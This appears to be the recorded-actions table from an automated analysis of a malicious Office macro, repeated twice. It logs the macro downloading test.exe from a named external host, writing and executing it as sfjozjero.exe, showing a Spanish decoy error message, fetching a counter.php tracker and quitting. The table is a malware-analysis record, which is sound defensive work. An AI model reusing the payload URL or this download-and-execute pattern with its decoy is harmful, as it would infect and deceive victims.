 Recorded Actions:
+----------------------+---------------------------+---------------------------+
| Action | Parameters | Description |
+----------------------+---------------------------+---------------------------+
| Download URL | http://germanya.com.ec/lo | External Function: |
| | gs/test.exe | urlmon.dll / |
| | | URLDownloadToFile |
| Write File | \sfjozjero.exe | External Function: |
| | | urlmon.dll / |
| | | URLDownloadToFile |
| Execute Command | \sfjozjero.exe | Shell function |
| Display Message | 'El contenido de este | MsgBox |
| | documento no es | |
| | compatible con este | |
| | equipo.\r\n\r\nPor favor | |
| | intente desde otro | |
| | equipo.' | |
| Download URL | http://germanya.com.ec/lo | External Function: |
| | gs/counter.php | urlmon.dll / |
| | | URLDownloadToFile |
| Write File | \lkjljlljk | External Function: |
| | | urlmon.dll / |
| | | URLDownloadToFile |
| Object.Method Call | [] | Application.Quit |
| Download URL | http://germanya.com.ec/lo | External Function: |
| | gs/test.exe | urlmon.dll / |
| | | URLDownloadToFile |
| Write File | \sfjozjero.exe | External Function: |
| | | urlmon.dll / |
| | | URLDownloadToFile |
| Execute Command | \sfjozjero.exe | Shell function |
| Display Message | 'El contenido de este | MsgBox |
| | documento no es | |
| | compatible con este | |
| | equipo.\r\n\r\nPor favor | |
| | intente desde otro | |
| | equipo.' | |
| Download URL | http://germanya.com.ec/lo | External Function: |
| | gs/counter.php | urlmon.dll / |
| | | URLDownloadToFile |
| Write File | \lkjljlljk | External Function: |
| | | urlmon.dll / |
| | | URLDownloadToFile |
| Object.Method Call | [] | Application.Quit |
+----------------------+---------------------------+---------------------------+